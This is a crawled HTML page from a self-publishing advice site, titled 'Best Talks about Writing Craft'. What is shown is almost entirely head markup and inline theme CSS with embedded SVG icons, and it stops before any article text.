

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selfpublishingadvice.org/writing-advice-iaf-2017/
body_size: 32056
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.9.3" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Talks about Writing Craft</title>
<style id="rocket-critical-css">.vc_column-inner::after,.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12{float:left}.vc_col-sm-12{width:100%}}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.convertkit-broadcasts-list li time{display:inline-block;grid-area:date}.convertkit-broadcasts-list li .convertkit-broadcast-title{display:inline-block;grid-area:title}.convertkit-broadcasts-list li .convertkit-broadcast-image{display:inline-block;grid-area:image}.convertkit-broadcasts-list li .convertkit-broadcast-text{display:inline-block;grid-area:text;font-size:16px}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-prev{grid-area:prev;text-align:left}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-next{grid-area:next;text-align:right}html,body,div,span,iframe,h1,h2,p,em,img,i,ul,li,form,label,aside,header,nav,time{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;line-height:1}aside,header,main,nav{display:block}ul{list-style:none}a img{border:0}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{position:absolute;left:8px;top:-46px;opacity:0;color:#2c87f0}body{font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:1.65;color:#666}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}body.has-sidebar .content-area{width:69%;float:left;position:relative}#sidebar{width:26%;float:right}#outer-wrap{overflow:hidden}#wrap{position:relative}#primary{padding-bottom:40px}body.single-post #primary{padding-bottom:0}.clr:after,.wpex-clr:after,.vcex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}body.smooth-fonts{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}p{margin:0 0 20px}em{font-style:italic}a{color:#1a73e8;text-decoration:none}h1,h2{font-weight:600;color:#000;line-height:1.5;margin:30px 0 20px}h3 a{color:inherit}h1{font-size:1.500em;margin:0 0 20px}h2{font-size:1.313em}.wpex-child-inherit-color *{color:inherit!important}ul{margin:0 0 20px 30px}ul{list-style:disc}button,input,textarea{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}input[type="search"],textarea{display:inline-block;color:#666;padding:.462em .769em;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #e1e1e1;background:#fff;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}textarea{width:100%;max-width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:0.7}:-moz-placeholder{color:inherit;opacity:0.7}::-moz-placeholder{color:inherit;opacity:0.7}:-ms-input-placeholder{color:inherit;opacity:0.7}button{display:inline-block;background-color:#2c87f0;color:#fff;padding:.538em 1.077em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;max-width:100%;border-radius:3px}.alignleft{float:left;margin:0 20px 10px 0}.wp-caption{text-align:center;max-width:100%;border:1px solid #eee;text-align:center;background-color:#fff;padding:8px}.wp-caption img{display:block;margin:0 auto;padding:0;border:0 none}.wpex-bars{position:relative;display:inline-block;height:16px;width:22px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-bars>span,.wpex-bars>span::before,.wpex-bars>span::after{background:#666;content:'';display:block;left:0;position:absolute;height:3px;width:100%}.wpex-bars>span{top:50%;margin-top:-1px}.wpex-bars>span::before{top:-7px}.wpex-bars>span::after{bottom:-7px}.wpex-hidden{display:none}.wpex-image-hover{position:relative;overflow:hidden;vertical-align:top;display:block;display:inline-block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wpex-image-hover img{display:block;display:inline-block;vertical-align:bottom;width:100%;height:auto;box-shadow:0 0 0 transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.wpex-fs-overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999;visibility:hidden;opacity:0;background:#000;background:rgba(0,0,0,0.92);transform:translateZ(0)}.wpex-fs-overlay .wpex-inner{position:relative;top:50%;display:block;position:relative;width:700px;max-width:100%;margin:0 auto;padding:0 30px}.wpex-fs-overlay .wpex-inner.wpex-scale{transform:scale(0.85) translateY(-50%)}.wpex-fs-overlay .wpex-close{position:fixed;top:0;right:0;width:80px;height:80px;line-height:80px;text-align:center;font-family:"Times New Roman",Times,serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:64px;opacity:.2}.wpex-social-btn{display:block;display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;text-align:center;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.meta{list-style:none;margin:0 0 10px;font-size:0.923em;color:#777}.meta li{display:inline;display:inline-block;margin:0 20px 5px 0}.meta li:last-child{margin-right:0}.meta time{display:inline}#comments #cancel-comment-reply-link{font-size:.923em;color:red;float:right;font-weight:normal;text-decoration:underline}#comments #commentform label{display:inline-block;margin-bottom:3px;color:#484848}.wpex-site-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.65)}#site-scroll-top{display:block;position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;background:#f7f7f7;text-align:center;z-index:998;visibility:hidden;opacity:0;border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#top-bar-wrap{border-bottom:1px solid #eee;font-size:0.923em}#top-bar{position:relative;padding:15px 0;display:flex;justify-content:space-between;align-items:center}#top-bar a{color:#555}.top-bar-left{float:left;margin-right:auto}.top-bar-right{float:right;margin-left:auto}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-height:100%;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}#site-navigation .link-inner .ticon{margin-right:.462em}#site-navigation .link-inner .ticon.wpex-menu-search-icon,#site-navigation .link-inner .ticon.wcmenucart-icon{margin:0}.wpex-mm-menu-item{display:none!important}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a{padding-right:25px}#site-navigation .sf-menu>li ul li .nav-arrow{position:absolute;top:50%;right:10px;height:10px;line-height:10px;margin-top:-5px}#site-navigation .dropdown-menu ul.sub-menu{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu ul{margin-left:0;text-align:left}#site-navigation .dropdown-menu ul.sub-menu li.menu-item{padding:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item a{display:block;float:none;padding:8px 12px;height:auto;margin:0px;border:0px;line-height:1.4em;color:#666;font-size:0.923em;border-bottom:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu li:last-child>a{border-bottom:0}@media only screen and (min-width:960px){#site-header.wpex-full-width .container{width:100%!important;max-width:none!important}#site-header.header-one.wpex-full-width{padding-left:30px!important;padding-right:30px!important}}#site-header.fixed-scroll{z-index:99;transform:translateZ(0)}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li.menu-item>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}.navbar-style-one .dropdown-menu>li.menu-item>a>span.link-inner{display:inline-block;line-height:1;padding:0.5em 11px;border-radius:3px}#mobile-menu a{position:relative;display:inline-block;color:inherit;font-size:22px;margin-left:.769em}#mobile-menu a:first-child{margin-left:0}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{height:30px;line-height:30px;position:absolute;right:0;top:50%;margin-top:-15px}#sidr-main{display:block;position:fixed;top:0;height:100%;z-index:999999;width:320px;max-width:100%;padding-bottom:30px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#262626;color:#707070;-webkit-overflow-scrolling:touch;-webkit-touch-callout:none}#sidr-main.right{right:-320px}#sidr-main ul{list-style:none;margin:0}.sidr-class-wpex-close{line-height:normal;font-size:32px;color:#aaa;font-family:"Times New Roman",Times,serif;font-weight:bold;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sidr-class-wpex-close a{color:inherit;display:block;display:inline-block;padding:10px 20px}.sidr a{color:inherit;border:0}#sidr-close{display:none}.sidr-class-dropdown-menu>li:first-child{border-top:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li{border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li a{display:block;position:relative;padding:0.9em 20px}.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children>a{padding-right:60px}.sidr-class-dropdown-menu ul{display:none;border-top:1px solid rgba(255,255,255,0.035);margin-left:0;background:rgba(255,255,255,0.02)}.sidr-class-dropdown-menu ul li:last-child{border:0}.sidr-class-dropdown-menu ul ul{font-size:1em}.sidr-class-dropdown-menu ul a{padding-top:0.7em;padding-bottom:0.7em}.sidr-class-dropdown-menu ul a:before{content:"-";display:inline-block;margin:0 .615em}.sidr-class-dropdown-menu ul ul a:before{content:"--"}.sidr-class-dropdown-menu ul ul a:before{margin-left:20px}.sidr-class-menu-item-has-children{position:relative}.sidr-class-dropdown-toggle{font-size:1.25em;height:100%;position:absolute;right:15px;top:50%;margin-top:-10px;height:20px;line-height:20px}.sidr-class-dropdown-toggle:before{content:"\f105"}.wpex-sidr-overlay{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.6);z-index:9999;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.sidr-class-mobile-menu-searchform{position:relative;border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-mobile-menu-searchform input{width:100%;background:none;border:0;outline:0;padding:0.9em 55px 0.9em 20px;font-size:1em;color:inherit;font-weight:inherit;border:0;border-radius:0}.sidr-class-mobile-menu-searchform button{background:none!important;display:block;position:absolute;right:20px;height:30px;line-height:30px;width:30px;text-align:right;top:50%;margin-top:-15px;color:inherit;padding:0}.sidr-class-mobile-menu-searchform input[placeholder]{color:inherit}.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform ::-moz-placeholder{color:inherit;opacity:1}.sidr-class-mobile-menu-searchform :-ms-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform :-moz-placeholder{color:inherit}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,0.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after{display:none}.wpex-dropdowns-shadow-one ul ul.sub-menu,.wpex-dropdowns-shadow-one #current-shop-items-dropdown{-webkit-box-shadow:0 3px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,0.1);box-shadow:0 3px 10px rgba(0,0,0,0.1)}#sidebar{margin-bottom:10px}.sidebar-box{margin-bottom:30px}.sidebar-box .widget-title{display:block;margin:0 0 20px;font-size:1.077em;line-height:1.5;font-weight:600;color:#000}.widget ul{list-style:none;margin:0}.widget ul li a{overflow-wrap:break-word;word-wrap:break-word}.widget_categories a{color:inherit}.sidebar-widget-icons .widget_categories a:before{margin-right:10px;font-family:"ticons";color:#999;display:inline-block}.sidebar-widget-icons .widget_categories a:before{content:"\f114"}.widget_categories li{padding:.462em 0;border-bottom:1px solid #eee}.widget_categories li:first-child{border-top:1px solid #eee}#post-media{display:block;position:relative;margin-bottom:20px;text-align:center}#post-media img{vertical-align:bottom;box-shadow:0 0 0 transparent}.single-post .meta{margin:0 0 20px}.searchform{position:relative}.searchform label{margin:0;padding:0}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:none;padding:0;border:0;outline:0;color:inherit;font-size:.846em;opacity:0.5}.wpex-menu-search-text{display:none}#wpex-searchform-overlay{color:#fff;text-align:center}#wpex-searchform-overlay .wpex-inner{font-size:32px}#wpex-searchform-overlay input[type="search"]{width:100%;float:none;border:0;outline:0;background:none;color:inherit;height:auto;line-height:normal;font-size:inherit;font-weight:300;padding:0 30px 20px 0;border-bottom:3px solid rgba(255,255,255,0.2);text-align:left}#wpex-searchform-overlay .searchform-submit{display:none}#wpex-searchform-overlay .wpex-title{display:none}#wpex-searchform-overlay .ticon-search{position:absolute;right:30px;top:50%;height:50px;line-height:50px;font-size:24px;margin-top:-35px;color:rgba(255,255,255,0.3)}@media screen and (max-width:600px){#wpex-searchform-overlay .wpex-inner{font-size:20px}}@media screen and (max-width:400px){#wpex-searchform-overlay .wpex-inner{font-size:14px}}.site-footer a{color:#999}#site-scroll-top{font-family:'ticons'}.sidebar-widget-icons .widget_categories a:before,.searchform input:after,.sidr-class-dropdown-toggle:before,.sidr-class-dropdown-menu ul a:before{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-display:swap;font-family:'ticons';src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8);src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8) format("embedded-opentype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8) format("woff2"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8) format("woff"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8) format("truetype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular) format("svg");font-weight:normal;font-style:normal}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-search:before{content:"\f002"}.ticon-chevron-up:before{content:"\f077"}.ticon-shopping-cart:before{content:"\f07a"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}.sf-menu,.sf-menu ul.sub-menu{margin:0;padding:0;list-style:none}.sf-menu ul.sub-menu{position:absolute;display:none;top:100%;left:0;z-index:10001;min-width:140px}.sf-menu>li.menu-item{float:left}.sf-menu li.menu-item>a{display:block;position:relative}.sf-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.sf-menu{float:left}.sf-menu li.menu-item>a{zoom:1}.sf-menu li.menu-item{position:relative;white-space:nowrap}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@supports (-webkit-overflow-scrolling:touch){input[type="search"],textarea{font-size:16px}}@media only screen and (min-width:768px){body.has-sidebar .content-area{max-width:70%}#sidebar{max-width:26%}}@media only screen and (max-width:959px){body.has-sidebar .content-area,#sidebar{width:100%;max-width:none}body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}#wrap{width:100%!important}body.has-sidebar .content-area,#sidebar{float:none;width:100%!important}#site-logo{margin-top:0px!important;margin-bottom:0px!important}#top-bar{display:block}.top-bar-left,.top-bar-right{float:none;text-align:center}.top-bar-right{padding-top:10px}#site-scroll-top{right:20px;bottom:20px}}@media only screen and (min-width:480px) and (max-width:767px){body.has-sidebar .content-area,#sidebar{width:100%;float:none}}:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-0.2px}body #site-header.header-one.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath 